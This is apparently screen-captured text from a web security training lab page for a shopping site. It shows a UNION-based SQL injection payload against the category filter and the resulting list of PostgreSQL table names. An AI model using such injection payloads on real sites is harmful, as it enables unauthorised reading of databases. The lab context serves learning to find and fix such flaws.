 er?category=Gifts%27+union+select+c,null+from+information_schema.tables--
Academy
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' union select table_name,null from
information_schema.tables--
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Tech gifts
Toys & Games
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges